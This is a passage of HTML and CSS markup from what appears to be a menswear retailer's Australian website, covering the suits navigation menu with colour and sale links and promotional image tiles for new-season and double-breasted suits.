</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8888361992 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8888361992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8888361992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8888361992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-8888361992 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7339567624 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7339567624 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7339567624 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7339567624 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7339567624) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-7339567624 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6645643093 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6645643093 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6645643093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6645643093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-6645643093 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9005625574 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9005625574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9005625574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9005625574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/blue/"
       class="navigationLink-9005625574 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1109601052 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1109601052 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1109601052 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1109601052 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/black/"
       class="navigationLink-1109601052 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5660266928 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5660266928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5660266928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5660266928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/grey/"
       class="navigationLink-5660266928 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1290580599 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1290580599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1290580599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1290580599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/green/"
       class="navigationLink-1290580599 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5706800617 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5706800617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5706800617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5706800617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/brown/"
       class="navigationLink-5706800617 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6429065424 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6429065424 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6429065424 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6429065424 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-6429065424 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3214621883 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3214621883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3214621883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3214621883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-3214621883 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1902431777 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1902431777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1902431777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1902431777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-1902431777 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9424903013 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9424903013, .column2-9424903013 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9424903013 {
        box-shadow: none;
        
    }
    
    .column2-9424903013 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9424903013 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9424903013 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9424903013 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9424903013 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9424903013 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9424903013 {
            box-shadow: none;
            
        }
        
        .column2-9424903013 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9424903013 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9424903013 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9424903013 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9424903013 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9424903013 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9424903013 {
            box-shadow: none;
            
        }
        
        .column2-9424903013 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9424903013 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9424903013 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9424903013 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9424903013 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9424903013 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9424903013 {
            box-shadow: none;
            
        }
        
        .column2-9424903013 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9424903013 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9424903013 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9424903013 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9424903013 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9424903013 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9424903013 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2782079576 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2782079576, .column2-2782079576 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2782079576 {
        box-shadow: none;
        
    }
    
    .column2-2782079576 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2782079576 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2782079576 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2782079576 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2782079576 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2782079576 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2782079576 {
            box-shadow: none;
            
        }
        
        .column2-2782079576 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2782079576 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2782079576 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2782079576 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2782079576 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2782079576 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2782079576 {
            box-shadow: none;
            
        }
        
        .column2-2782079576 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2782079576 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2782079576 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2782079576 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2782079576 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2782079576 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2782079576 {
            box-shadow: none;
            
        }
        
        .column2-2782079576 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2782079576 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2782079576 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2782079576 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2782079576 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2782079576 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2782079576 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1679087596--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1679087596--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1679087596 .js-read-more,
    .promo-tile-1679087596 .js-read-less {
        font-size: null;
    }

    .promo-tile-1679087596--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1679087596:hover .promo-tile-1679087596-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1679087596 .promo-tile-1679087596-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1679087596-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1679087596 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1679087596--minititle {
        min-height: auto;
    }

    .promo-tile-1679087596--title {
        min-height: auto;
    }

    .promo-tile-1679087596--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1679087596--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1679087596--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1679087596--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1679087596--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1679087596-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1679087596--minititle {
            min-height: auto;
        }

        .promo-tile-1679087596--title {
            min-height: auto;
        }

        .promo-tile-1679087596--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1679087596--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1679087596--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1679087596--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1679087596-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1679087596--minititle {
            min-height: auto;
        }

        .promo-tile-1679087596--title {
            min-height: auto;
        }

        .promo-tile-1679087596--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1679087596--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1679087596--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1679087596 .js-read-more,
        .promo-tile-1679087596 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1679087596--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1679087596--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1679087596--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1679087596-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1679087596--minititle {
            min-height: auto;
        }

        .promo-tile-1679087596--title {
            min-height: auto;
        }

        .promo-tile-1679087596--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1679087596--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1679087596--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1679087596 .js-read-more,
        .promo-tile-1679087596 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1679087596--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1679087596--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1679087596 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1679087596-scaled-img--false promo-tile-1679087596--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/" class="promo-tile-1679087596--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2782079576 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8860591949--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8860591949--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8860591949 .js-read-more,
    .promo-tile-8860591949 .js-read-less {
        font-size: null;
    }

    .promo-tile-8860591949--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8860591949:hover .promo-tile-8860591949-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8860591949 .promo-tile-8860591949-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8860591949-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8860591949 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8860591949--minititle {
        min-height: auto;
    }

    .promo-tile-8860591949--title {
        min-height: auto;
    }

    .promo-tile-8860591949--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8860591949--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8860591949--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8860591949--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8860591949--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8860591949-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8860591949--minititle {
            min-height: auto;
        }

        .promo-tile-8860591949--title {
            min-height: auto;
        }

        .promo-tile-8860591949--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8860591949--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8860591949--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8860591949--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8860591949-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8860591949--minititle {
            min-height: auto;
        }

        .promo-tile-8860591949--title {
            min-height: auto;
        }

        .promo-tile-8860591949--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8860591949--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8860591949--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8860591949 .js-read-more,
        .promo-tile-8860591949 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8860591949--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8860591949--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8860591949--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8860591949-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8860591949--minititle {
            min-height: auto;
        }

        .promo-tile-8860591949--title {
            min-height: auto;
        }

        .promo-tile-8860591949--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8860591949--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8860591949--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8860591949 .js-read-more,
        .promo-tile-8860591949 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8860591949--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8860591949--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8860591949 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
